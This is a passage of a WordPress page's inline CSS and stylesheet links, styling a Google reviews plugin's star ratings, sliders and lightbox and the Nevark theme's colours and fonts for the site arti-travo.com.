0 0 6px rgba(0,0,0,.3)!important;-webkit-border-radius:4px!important;border-radius:4px!important}.wp-gr .grw-scroll::-webkit-scrollbar-thumb{-webkit-border-radius:10px!important;border-radius:10px!important;background:#ccc!important;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.5)!important}.wp-gr .wp-google-wr{display:flex;margin:0!important}.wp-gr .wp-google-wr a{color:#fff!important;padding:4px 12px 8px!important;outline:0!important;border-radius:27px!important;background:var(--btn-color,#1f67e7)!important;white-space:nowrap!important;vertical-align:middle!important;opacity:.9!important;text-shadow:1px 1px 0 #888!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important;user-select:none!important;transition:all .2s ease-in-out!important}.wp-gr .wp-google-wr a:hover{opacity:.95!important;background:var(--btn-color,#1f67e7)!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 3px 5px rgba(0,0,0,.24)!important}.wp-gr .wp-google-wr a:active{opacity:1!important;background:var(--btn-color,#1f67e7)!important;box-shadow:none!important}.wp-gr .wp-google-wr a svg{display:inline-block;width:16px;height:16px;padding:1px;margin:0 0 0 4px;background:#fff;border-radius:50%}.wp-gr[data-layout=grid] .grw-reviews{display:flex;gap:var(--card-gap,12px);flex-wrap:wrap!important;-ms-flex-wrap:wrap!important}.wp-gr .grw-b{font-weight:700!important;white-space:nowrap!important}.wp-gr .wp-google-reply{font-size:14px!important;margin-top:auto!important;margin-left:6px!important;padding-left:6px!important;border-left:1px solid #999!important;overflow:hidden!important;overflow-y:auto!important;line-height:20px!important;max-height:44px!important}.wp-gr .wp-google-reply>div{display:flex;gap:4px;align-items:center}.wp-gr .wp-google-reply .wp-google-time{font-size:11px!important;white-space:nowrap!important}.wp-gr .wp-google-img{display:flex;flex-wrap:wrap;gap:var(--media-gap);max-height:calc((var(--media-size) + var(--media-gap)) * var(--media-lines) - 2px)!important;overflow-y:auto!important}.wp-gr .wp-google-img img{display:flex;width:var(--media-size)!important;height:var(--media-size)!important;cursor:pointer!important;border-radius:3px!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.rpi-flx{display:var(--flx,flex)!important;flex-direction:var(--dir,column)!important;gap:var(--gap,2px)!important;align-items:var(--align,flex-start)!important;flex-wrap:var(--wrap,nowrap)!important;overflow:var(--overflow,visible)!important;width:100%!important}.rpi-col16{--dir:column;--gap:16px;--align:flex-start;--overflow:hidden}.rpi-col12{--dir:column;--gap:12px;--align:flex-start;--overflow:hidden}.rpi-col6{--dir:column;--gap:6px;--align:flex-start;--overflow:hidden}.rpi-col8{--dir:column;--gap:8px;--align:flex-start}.rpi-col4{--dir:column;--gap:4px;--align:flex-start}.rpi-row12-center{--dir:row;--gap:12px;--align:center;--overflow:visible}.rpi-row12{--dir:row;--gap:12px;--align:flex-start}:root{--star-gap:2px;--rpi-star-size:20px;--rpi-star-color:#fb8e28;--rpi-star-empty-color:#cccccc;--rpi-icon-scale-google:1.00;--rpi-icon-scale-yelp:0.92;--rpi-icon-scale-fb:1.125;--rpi-yelp-empty-color:#cccccc;--rpi-yelp-five-color:#fb433c;--rpi-yelp-four-color:#ff643d;--rpi-yelp-three-color:#ff8742;--rpi-yelp-two-color:#ffad48;--rpi-yelp-one-color:#ffcc4b;--rpi-yelp-radius:3px;--rpi-fb-color:#fa3e3e;--rpi-fb-radius:3px;--rpi-star-empty:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M11.48 3.499a.562.562 0 0 1 1.04 0l2.125 5.111a.563.563 0 0 0 .475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 0 0-.182.557l1.285 5.385a.562.562 0 0 1-.84.61l-4.725-2.885a.562.562 0 0 0-.586 0L6.982 20.54a.562.562 0 0 1-.84-.61l1.285-5.386a.562.562 0 0 0-.182-.557l-4.204-3.602a.562.562 0 0 1 .321-.988l5.518-.442a.563.563 0 0 0 .475-.345L11.48 3.5Z' fill='none' stroke='currentColor' stroke-width='1.5' stroke-linejoin='round'/%3E%3C/svg%3E");--rpi-star-mask:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z'/%3E%3C/svg%3E")}.rpi-stars .rpi-star{display:none!important}.rpi-star,.rpi-stars-tripadvisor,.rpi-stars-yelp{display:var(--flx,flex);align-items:center;gap:var(--gap,4px);text-align:start;z-index:9}.rpi-star[data-rating]:empty::before{content:attr(data-rating);color:var(--rpi-rating-color,var(--rpi-star-color));font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-star i{padding:0 2px;cursor:pointer!important;background-color:var(--rpi-star-empty-color)}.rpi-star[data-rating="1"] i:nth-child(-n+1),.rpi-star[data-rating="2"] i:nth-child(-n+2),.rpi-star[data-rating="3"] i:nth-child(-n+3),.rpi-star[data-rating="4"] i:nth-child(-n+4),.rpi-star[data-rating="5"] i:nth-child(-n+5){background-color:var(--rpi-star-color)}.rpi-star:hover i{background-color:var(--rpi-star-color)!important}.rpi-star i:hover~i{background-color:var(--rpi-star-empty-color)!important}.rpi-star i,.rpi-star[data-rating]:empty::after{content:'';width:var(--rpi-star-size)!important;height:var(--rpi-star-size)!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-position:center!important;-webkit-mask-size:contain!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-position:center!important;mask-size:contain!important}.rpi-star[data-rating]:empty::after{background-color:var(--rpi-star-color)}.rpi-star+.rpi-stars{--stars-offset:1;--stars:calc(var(--stars-max) - var(--stars-offset))}.rpi-stars{--star-size:var(--rpi-star-size, 18px);--star-color:var(--rpi-star-color);--empty:var(--rpi-star-empty);--mask:var(--rpi-star-mask);--stars:5;--icon-scale:1;--rating-scale:0.8;--gap:var(--star-gap, 2px);--stars-w:calc(var(--stars) * (var(--star-size) + var(--star-gap)));--fill:calc((var(--rating) / var(--stars)) * 100%);--bg-size:calc(var(--star-size) * var(--icon-scale));--bg-size-x:calc(var(--bg-size) + var(--star-gap));position:relative!important;display:inline-flex!important;align-items:center!important;align-self:var(--star-align-self,start)!important;width:max-content!important;height:var(--star-size)!important;font-size:calc(var(--star-size) * var(--rating-scale))!important;font-weight:900!important;color:var(--rpi-rating-color,var(--star-color))!important;white-space:nowrap!important;vertical-align:middle!important;padding-right:calc(var(--stars-w) + var(--gap))!important}.rpi-stars:empty{--gap:calc(-1 * (var(--star-gap) / 2 + 1px))}.rpi-stars::before{content:''!important;position:absolute!important;top:50%!important;right:0!important;width:var(--stars-w)!important;height:var(--star-size)!important;transform:translateY(-50%)!important;background-color:var(--star-color)!important;-webkit-mask-image:var(--empty)!important;-webkit-mask-repeat:repeat-x!important;-webkit-mask-position:left center!important;-webkit-mask-size:var(--bg-size-x) var(--bg-size)!important;mask-image:var(--empty)!important;mask-repeat:repeat-x!important;mask-position:left center!important;mask-size:var(--bg-size-x) var(--bg-size)!important}.rpi-stars::after{content:''!important;position:absolute!important;top:50%!important;right:0!important;width:var(--stars-w)!important;height:var(--star-size)!important;transform:translateY(-50%)!important;background-color:var(--star-color)!important;-webkit-mask-image:var(--mask)!important;-webkit-mask-repeat:repeat-x!important;-webkit-mask-position:left center!important;-webkit-mask-size:var(--bg-size-x) var(--bg-size)!important;mask-image:var(--mask)!important;mask-repeat:repeat-x!important;mask-position:left center!important;mask-size:var(--bg-size-x) var(--bg-size)!important;clip-path:inset(0 calc(100% - var(--fill)) 0 0)!important}.rpi-stars-yelp{--icon-scale:var(--rpi-icon-scale-yelp);--empty-color:var(--rpi-yelp-empty-color);--five-color:var(--rpi-yelp-five-color);--four-color:var(--rpi-yelp-four-color);--three-color:var(--rpi-yelp-three-color);--two-color:var(--rpi-yelp-two-color);--one-color:var(--rpi-yelp-one-color);--star-size:var(--rpi-star-size);--rating:0;--gap:4px;--radius:var(--rpi-yelp-radius);display:inline-flex!important;gap:var(--gap)!important;line-height:0!important;vertical-align:top!important}.rpi-stars-yelp i{position:relative!important;display:inline-block!important;font-style:normal!important;flex:0 0 auto!important;width:var(--star-size)!important;height:var(--star-size)!important;border-radius:var(--radius)!important;background-color:var(--empty-color)!important;background-image:linear-gradient(90deg,var(--star-color) 0 calc(var(--fill,0) * 1%),transparent calc(var(--fill,0) * 1%))!important;background-repeat:no-repeat!important;background-size:100% 100%!important;box-sizing:border-box!important}.rpi-stars-yelp i::after{content:''!important;position:absolute!important;inset:0!important;background-color:#fff!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-size:calc(70% / var(--icon-scale)) calc(70% / var(--icon-scale))!important;-webkit-mask-position:center!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-size:calc(70% / var(--icon-scale)) calc(70% / var(--icon-scale))!important;mask-position:center!important}.rpi-stars-yelp,.rpi-stars-yelp[data-rating]::before{content:attr(data-rating);color:var(--rpi-rating-color,var(--star-color));font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-stars-yelp i:first-child{--fill:clamp(0, (var(--rating) - 0) * 100, 100)}.rpi-stars-yelp i:nth-child(2){--fill:clamp(0, (var(--rating) - 1) * 100, 100)}.rpi-stars-yelp i:nth-child(3){--fill:clamp(0, (var(--rating) - 2) * 100, 100)}.rpi-stars-yelp i:nth-child(4){--fill:clamp(0, (var(--rating) - 3) * 100, 100)}.rpi-stars-yelp i:nth-child(5){--fill:clamp(0, (var(--rating) - 4) * 100, 100)}.rpi-stars-yelp[data-stars^="1"]{--rating:1.5;--star-color:var(--one-color)}.rpi-stars-yelp[data-stars="1"]{--rating:1}.rpi-stars-yelp[data-stars^="2"]{--rating:2.5;--star-color:var(--two-color)}.rpi-stars-yelp[data-stars="2"]{--rating:2}.rpi-stars-yelp[data-stars^="3"]{--rating:3.5;--star-color:var(--three-color)}.rpi-stars-yelp[data-stars="3"]{--rating:3}.rpi-stars-yelp[data-stars^="4"]{--rating:4.5;--star-color:var(--four-color)}.rpi-stars-yelp[data-stars="4"]{--rating:4}.rpi-stars-yelp[data-stars^="5"]{--rating:5;--star-color:var(--five-color)}.rpi-stars-tripadvisor{--empty-color:#ffffff;--border-color:#5ba672;--fill-color:#5ba672;--rpi-dot-size:var(--rpi-star-size);--rating:0;--gap:4px;--border:3px;display:inline-flex!important;gap:var(--gap)!important;line-height:0!important;vertical-align:top!important}.rpi-stars-tripadvisor i{width:var(--rpi-dot-size)!important;height:var(--rpi-dot-size)!important;display:inline-block!important;position:relative!important;flex:0 0 auto!important;box-sizing:border-box!important;border-radius:999px!important;border:var(--border) solid var(--border-color)!important;background-color:var(--empty-color)!important;background-image:linear-gradient(90deg,var(--fill-color) 0 calc(var(--fill,0) * 1%),transparent calc(var(--fill,0) * 1%))!important;background-repeat:no-repeat!important;background-size:100% 100%!important}.rpi-stars-tripadvisor,.rpi-stars-tripadvisor[data-rating]::before{content:attr(data-rating);color:var(--rpi-rating-color,var(--fill-color));font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-stars-tripadvisor i:first-child{--fill:clamp(0, (var(--rating) - 0) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(2){--fill:clamp(0, (var(--rating) - 1) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(3){--fill:clamp(0, (var(--rating) - 2) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(4){--fill:clamp(0, (var(--rating) - 3) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(5){--fill:clamp(0, (var(--rating) - 4) * 100, 100)}.rpi-stars-tripadvisor[data-stars^="1"]{--rating:1.5}.rpi-stars-tripadvisor[data-stars="1"]{--rating:1}.rpi-stars-tripadvisor[data-stars^="2"]{--rating:2.5}.rpi-stars-tripadvisor[data-stars="2"]{--rating:2}.rpi-stars-tripadvisor[data-stars^="3"]{--rating:3.5}.rpi-stars-tripadvisor[data-stars="3"]{--rating:3}.rpi-stars-tripadvisor[data-stars^="4"]{--rating:4.5}.rpi-stars-tripadvisor[data-stars="4"]{--rating:4}.rpi-stars-tripadvisor[data-stars^="5"]{--rating:5}.rpi-star-fb{--icon-scale:var(--rpi-icon-scale-fb);--size:var(--rpi-star-size, 18px);--color:var(--rpi-fb-color, #fa3e3e);--radius:var(--rpi-fb-radius, 3px);--tail-w:calc(var(--size) / 3);--tail-h:calc(var(--size) / 3.6);--tail-offset:calc(var(--size) / 4.5);--tail-overlap:1px;--gap:0.25em;--label-scale:0.85;--fb-star:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z' fill='%23fff'/%3E%3C/svg%3E");position:relative!important;display:inline-flex!important;align-items:center;align-self:var(--star-align-self,start);height:var(--size)!important;width:max-content!important;white-space:nowrap!important;vertical-align:middle!important;font-size:calc(var(--size) * var(--label-scale))!important;line-height:1!important;padding-left:calc(var(--size) + var(--gap))!important}.rpi-star-fb::before{content:''!important;position:absolute!important;left:0!important;top:50%!important;transform:translateY(-50%)!important;width:var(--size)!important;height:var(--size)!important;background-color:var(--color)!important;border-radius:var(--radius)!important;background-image:var(--fb-star)!important;background-repeat:no-repeat!important;background-position:center!important;background-size:calc(70% / var(--icon-scale)) calc(70% / var(--icon-scale))!important}.rpi-star-fb::after{content:''!important;position:absolute!important;left:var(--tail-offset)!important;top:50%!important;width:0!important;height:0!important;transform:translateY(calc(var(--size)/ 2 - var(--tail-overlap)))!important;border-top:var(--tail-h) solid var(--color)!important;border-right:var(--tail-w) solid transparent!important}.rpi-star-fb[data-rating="1"]{--color:#cccccc}:root{--rpi-lt:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m15 18-6-6 6-6'%3E%3C/path%3E%3C/svg%3E") no-repeat center/contain;--rpi-gt:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m9 18 6-6-6-6'%3E%3C/path%3E%3C/svg%3E") no-repeat center/contain}.rpi{--slider-btn-size:16px;--slider-btn-bg:var(--card-bg, #f5f5f5);--slider-btn-color:#777777;--slider-btn-padding:calc(var(--slider-btn-size) / 2);--slider-btn-bw:1px;--slider-btn-bc:#cccccc;--slider-btn-fs:calc(var(--slider-btn-size) + var(--slider-btn-bw));--slider-btn-shadow:0 2px 6px rgb(0 0 0 / 0.15);--slider-btn-full:calc(var(--slider-btn-size) + (var(--slider-btn-padding) * 2) + (var(--slider-btn-bw) * 2));--slider-btn-offset:0px;--slider-btn-out:calc(var(--slider-btn-full) / 2);--slider-btn-pos:calc(var(--slider-btn-out) + var(--slider-btn-offset));--slider-offset:calc(var(--slider-btn-out))}.rpi .rpi-slides{display:flex!important;flex:1!important;gap:var(--slider-gap,var(--card-gap,8px))!important;flex-wrap:nowrap!important;overflow:hidden!important;overflow-x:auto!important;scroll-snap-type:x mandatory!important;scroll-behavior:var(--rpi-slider-behavior,smooth)!important;-webkit-overflow-scrolling:touch!important;scrollbar-width:none!important}.rpi .rpi-slides::-webkit-scrollbar{display:none!important}.rpi .rpi-slide{overflow:hidden!important;padding:4px 3px!important;scroll-snap-align:start!important;transition:transform .5s!important}.rpi .rpi-slides-bite{--offset:var(--slides-bite-offset, 6px);--alpha:0.2px;--shift:var(--slider-btn-offset);--radius:calc(var(--slider-btn-out) + var(--offset));-webkit-mask:var(--slider-bite,radial-gradient(circle var(--radius) at calc(0% - var(--shift)) 50%,transparent 0,transparent calc(var(--radius) - var(--alpha)),#000 calc(var(--radius) + var(--alpha))),radial-gradient(circle var(--radius) at calc(100% + var(--shift)) 50%,transparent 0,transparent calc(var(--radius) - var(--alpha)),#000 calc(var(--radius) + var(--alpha))),linear-gradient(#000 0 0));-webkit-mask-repeat:no-repeat;-webkit-mask-size:100% 100%;-webkit-mask-composite:source-in,source-in;margin:0 var(--slider-offset,0)}.rpi .rpi-ltgt{--margin:calc(-1 * var(--slider-btn-pos) + var(--slider-offset, 0px));position:var(--slider-btn-position,absolute)!important;padding:var(--slider-btn-padding)!important;border-radius:50%!important;border:var(--slider-btn-bw) solid var(--slider-btn-bc)!important;background-color:var(--slider-btn-bg)!important;box-shadow:var(--slider-btn-shadow)!important;transition:background-color .2s ease-in-out!important;z-index:1!important}.rpi .rpi-ltgt:active{box-shadow:none!important}.rpi .rpi-ltgt.rpi-lt{left:0!important;margin-left:var(--margin)!important}.rpi .rpi-ltgt.rpi-gt{right:0!important;margin-right:var(--margin)!important}.rpi-gt::after,.rpi-lt::before{position:relative!important;content:'';display:block;width:var(--slider-btn-size);height:var(--slider-btn-size);background-color:var(--slider-btn-color)}.rpi-lt::before{-webkit-mask:var(--rpi-lt);mask:var(--rpi-lt)}.rpi-gt::after{-webkit-mask:var(--rpi-gt);mask:var(--rpi-gt)}[dir=rtl] .rpi-gt::after,[dir=rtl] .rpi-lt::before{transform:rotate(180deg)}.rpi .rpi-dots-wrap{position:absolute!important;top:calc(100% - 1px)!important;left:0!important;right:0!important;display:flex!important;justify-content:center!important;margin:0 auto!important;padding-top:var(--slider-dot-padding-top,.5em)!important;max-width:100%!important;width:calc(var(--slider-dots-visible) * var(--slider-dot-size) + (var(--slider-dots-visible) - 1) * var(--slider-dot-gap))!important}.rpi .rpi-dots{display:flex;flex-wrap:nowrap;overflow-x:scroll!important;gap:var(--slider-dot-gap);scrollbar-width:none;scroll-snap-type:x mandatory;-webkit-overflow-scrolling:touch}.rpi-dots .rpi-dot{display:inline-block!important;width:var(--slider-dot-size)!important;height:var(--slider-dot-size)!important;margin:0!important;padding:0!important;opacity:.4!important;vertical-align:middle!important;flex:1 0 auto!important;transform:scale(.6)!important;scroll-snap-align:center!important;border-radius:20px!important;background-color:var(--slider-dot-color,#999)!important}.rpi-dots .rpi-dot:hover{opacity:1!important}.rpi-dots .rpi-dot.active{opacity:1!important;transform:scale(.95)!important;background-color:var(--slider-act-dot-color,#fb8e28)!important}.rpi-dots .rpi-dot.s2{transform:scale(.85)!important}.rpi-dots .rpi-dot.s3{transform:scale(.75)!important}.rpi button{all:revert!important;margin:0!important;padding:0!important;box-shadow:none!important;border-radius:0!important;line-height:1!important;font:inherit!important;color:inherit!important;text-align:center!important;cursor:pointer!important;border:0!important;background:0 0!important;appearance:none!important;-webkit-appearance:none!important;user-select:none!important}.rpi button:focus{outline:0!important}.rpi button:focus-visible{outline:2px solid currentColor!important;outline-offset:2px!important}.rpi-x{position:absolute;top:var(--x-top,6px)!important;right:var(--x-right,8px)!important;display:flex!important;align-items:center;justify-content:center;width:var(--x-width,20px)!important;height:var(--x-height,20px)!important;cursor:pointer;opacity:var(--x-opacity, .65);border-radius:50%;background-color:var(--x-bg,#fafafa);z-index:2147483003}.rpi-x:hover{opacity:1}.rpi-x::after,.rpi-x::before{content:"";position:absolute;display:block;width:var(--x-line-width,12px);height:var(--x-line-height,1px);border-radius:2px;background-color:var(--x-color,#373737)}.rpi-x::before{transform:rotate(45deg)}.rpi-x::after{transform:rotate(-45deg)}.rpi-x.rpi-xa::before{--x-line-width:7px;--x-line-height:7px;top:4px;border-radius:0;border-right:1px solid #373737;border-bottom:1px solid #373737;background-color:transparent}.rpi-x.rpi-xa::after{content:none}.rpi-bubble:after{content:"";position:absolute;top:-8px;left:16px;bottom:auto;border-style:solid;border-width:0 8px 8px;border-color:#fff transparent}.rpi-fade{-webkit-transition:opacity 150ms ease,-webkit-transform 150ms ease;transition:opacity 150ms ease,-webkit-transform 150ms ease;transition:transform 150ms ease,opacity 150ms ease;transition:transform 150ms ease,opacity 150ms ease,-webkit-transform 150ms ease}.rpi-lightbox-wrap{--x-top:15px;--x-right:15px;--x-bg:none;--x-color:#ececec;--x-line-width:25px;--x-line-height:3px;--x-opacity:1}.rpi-lightbox{--x-top:15px;--x-right:15px;--x-bg:none;--x-color:#ececec;--x-line-width:25px;--x-line-height:3px;--x-opacity:1;position:fixed;top:0;left:0;right:0;bottom:0;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;width:100%;height:100%;max-width:100%;color:#333;text-align:left;z-index:2147483003;user-select:none;background-color:rgba(0,0,0,.6);transition:all .3s ease-out}.rpi-lightbox-inner{width:95%;max-width:1200px;height:100%;max-height:calc(100vh - 80px);max-height:calc(100dvh - 80px)}@supports (container-type:inline-size){.rpi-lightbox-xxx{container-name:lightbox;container-type:inline-size}}.rpi-lightbox-xxx{position:relative;height:100%;border:none;overflow:auto;border-radius:4px;-webkit-overflow-scrolling:touch}.rpi-lightbox-content{position:relative;display:flex;flex-direction:row;justify-content:flex-start;color:#000;height:100%;flex-direction:row;border-radius:4px;background-color:#fff}.rpi-lightbox-media{position:relative;display:flex;justify-content:center;flex:2;align-items:center;width:100%;height:100%;overflow:hidden;padding-bottom:0;background-color:#000}.rpi-lightbox-btn{position:absolute;display:flex;width:30px;height:30px;font-size:36px;line-height:22px;justify-content:center;z-index:1;cursor:pointer;border-radius:50%;background-color:rgba(214,214,214,.7);transition:background .3s ease-in-out}.rpi-lightbox-btn:hover{background:#e1e1e1}.rpi-lightbox-prev{left:8px}.rpi-lightbox-next{right:8px}.rpi-lightbox-prev::before{content:'‹'}.rpi-lightbox-next::before{content:'›'}.rpi-lightbox-media img{position:relative;display:block;width:100%;height:100%;max-width:100%;max-height:100%;opacity:1;object-fit:contain;border-radius:inherit;transition:opacity .3s ease-in-out}.rpi-lightbox-review{display:flex;flex-direction:column;flex:1;height:100%;font-size:15px;color:#000;padding:0}@supports (container-type:inline-size){@container lightbox (width < 480px){.rpi-lightbox-xxx .rpi-lightbox-content{flex-direction:column}}}@media(max-width:480px){.rpi-lightbox-xxx .rpi-lightbox-content{flex-direction:column}}
/*# sourceURL=grw-public-main-css-inline-css */
</style>
<link rel='stylesheet' id='nevark-googlefont-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,400;1,700&#038;family=Comfortaa:ital,wght@0,400;0,700&#038;family=Oranienbaum:ital,wght@0,400&#038;display=swap' media='all' />
<link rel='stylesheet' id='hoot-style-css' href='http://www.arti-travo.com/wp-content/themes/nevark/style.css?ver=2.12.0' media='all' />
<link rel='stylesheet' id='nevark-hootkit-css' href='http://www.arti-travo.com/wp-content/themes/nevark/hootkit/hootkit.css?ver=2.12.0' media='all' />
<link rel='stylesheet' id='hoot-wpblocks-css' href='http://www.arti-travo.com/wp-content/themes/nevark/include/blocks/wpblocks.css?ver=2.12.0' media='all' />
<style id='hoot-wpblocks-inline-css'>
.hgrid {  max-width: 1380px; }  a {  color: #000000; }  a:hover {  color: #000000; }  .accent-typo {  background: #000000;  color: #ffffff; }  .invert-accent-typo {  background: #ffffff;  color: #000000; }  .invert-typo {  color: #ffffff; }  .enforce-typo {  background: #ffffff; }  body.wordpress input[type="submit"], body.wordpress #submit, body.wordpress .button {  background: #000000;  color: #ffffff; }  body.wordpress input[type="submit"]:hover, body.wordpress #submit:hover, body.wordpress .button:hover, body.wordpress input[type="submit"]:focus, body.wordpress #submit:focus, body.wordpress .button:focus {  background: #000000;  color: #ffffff; }  h1, h2, h3, h4, h5, h6, .title, .titlefont {  font-family: "Comfortaa", sans-serif;  text-transform: none; }  #main.main,.below-header {  background: #ffffff; }  #header-supplementary {  background: #000000;  color: #ffffff; }  #header-supplementary .js-search .searchform.expand .searchtext {  background: #000000; }  #topbar {  color: #ffffff; }  #topbar:before {  background: #000000; }  #topbar.js-search .searchform.expand .searchtext {  background: #000000; }  .header-aside-search.js-search .searchform i.fa-search {  color: #000000; }  #site-title {  font-family: "Oranienbaum", serif;  text-transform: uppercase; }  #site-logo.accent-typo {  border-color: #000000; }  #site-logo.invert-accent-typo {  border-color: #ffffff; }  .site-logo-with-icon #site-title i {  font-size: 50px; }  .site-logo-mixed-image img {  max-width: 400px; }  #site-logo-custom .site-title-line1,#site-logo-mixedcustom .site-title-line1 {  font-size: 64px;  text-transform: uppercase; }  #site-logo-custom .site-title-line2,#site-logo-mixedcustom .site-title-line2 {  font-size: 30px;  text-transform: uppercase; }  #site-logo-custom .site-title-line3,#site-logo-mixedcustom .site-title-line3 {  font-size: 14px;  text-transform: none; }  #site-logo-custom .site-title-line4,#site-logo-mixedcustom .site-title-line4 {  font-size: 16px;  text-transform: uppercase; }  .site-title-line em {  color: #000000; }  .site-title-line mark {  background: #000000;  color: #ffffff; }  .site-title-heading-font {  font-family: "Comfortaa", sans-serif; }  .menu-items ul {  background: #000000; }  .menu-items ul a {  color: #ffffff; }  .menu-items > li.current-menu-item:not(.nohighlight), .menu-items > li.current-menu-ancestor, .menu-items > li:hover,.menu-items ul li.current-menu-item:not(.nohighlight), .menu-items ul li.current-menu-ancestor, .menu-items ul li:hover {  background: #ffffff; }  .menu-items > li.current-menu-item:not(.nohighlight) > a, .menu-items > li.current-menu-ancestor > a, .menu-items > li:hover > a,.menu-items ul li.current-menu-item:not(.nohighlight) > a, .menu-items ul li.current-menu-ancestor > a, .menu-items ul li:hover > a {  color: #000000; }  .more-link,.more-link a {  color: #000000; }  .more-link:hover,.more-link:hover a {  color: #000000; }  .sidebar .widget-title {  background: #000000;  color: #ffffff; }  .sub-footer .widget-title, .footer .widget-title {  color: #ffffff; }  .main-content-grid,.widget,.frontpage-area {  margin-top: 45px; }  .widget,.frontpage-area {  margin-bottom: 45px; }  .frontpage-area.module-bg-highlight, .frontpage-area.module-bg-color, .frontpage-area.module-bg-image {  padding: 45px 0; }  .footer .widget {  margin: 30px 0; }  .js-search .searchform.expand .searchtext {  background: #ffffff; }  .sub-footer,.footer {  background: #000000;  color: #ffffff; }  #infinite-handle span,.lrm-form a.button, .lrm-form button, .lrm-form button[type=submit], .lrm-form #buddypress input[type=submit], .lrm-form input[type=submit],.widget_newsletterwidget, .widget_newsletterwidgetminimal,.wc-block-components-button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.widget_breadcrumb_navxt .breadcrumbs > .hoot-bcn-pretext {  background: #000000;  color: #ffffff; }  .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover {  color: #000000; }  .woocommerce div.product .woocommerce-tabs ul.tabs li:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active {  background: #000000; }  .woocommerce div.product .woocommerce-tabs ul.tabs li:hover a, .woocommerce div.product .woocommerce-tabs ul.tabs li:hover a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {  color: #ffffff; }  .wc-block-components-button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {  background: #000000;  color: #ffffff; }  .widget_breadcrumb_navxt .breadcrumbs > .hoot-bcn-pretext:after {  border-left-color: #000000; }  .flycart-toggle, .flycart-panel {  background: #ffffff; }  .lSSlideOuter ul.lSPager.lSpg > li:hover a, .lSSlideOuter ul.lSPager.lSpg > li.active a {  background-color: #000000; }  .lSSlideOuter ul.lSPager.lSpg > li a {  border-color: #000000; }  .wrap-light-on-dark .hootkitslide-head, .wrap-dark-on-light .hootkitslide-head {  background: #000000;  color: #ffffff; }  .widget .viewall a {  background: #ffffff; }  .widget .viewall a:hover {  background: #ffffff;  color: #000000; }  .bottomborder-line:after,.bottomborder-shadow:after {  margin-top: 45px; }  .topborder-line:before,.topborder-shadow:before {  margin-bottom: 45px; }  .cta-subtitle {  color: #000000; }  .social-icons-icon {  background: #000000; }  #topbar .social-icons-icon, #page-wrapper .social-icons-icon {  color: #ffffff; }  .content-block-icon i {  color: #000000; }  .icon-style-circle,.icon-style-square {  border-color: #000000; }  .content-block-style3 .content-block-icon {  background: #ffffff; }  :root .has-accent-color,.is-style-outline>.wp-block-button__link:not(.has-text-color), .wp-block-button__link.is-style-outline:not(.has-text-color) {  color: #000000; }  :root .has-accent-background-color,.wp-block-button__link,.wp-block-button__link:hover,.wp-block-search__button,.wp-block-search__button:hover, .wp-block-file__button,.wp-block-file__button:hover {  background: #000000; }  :root .has-accent-font-color,.wp-block-button__link,.wp-block-button__link:hover,.wp-block-search__button,.wp-block-search__button:hover, .wp-block-file__button,.wp-block-file__button:hover {  color: #ffffff; }  :root .has-accent-font-background-color {  background: #ffffff; }  @media only screen and (max-width: 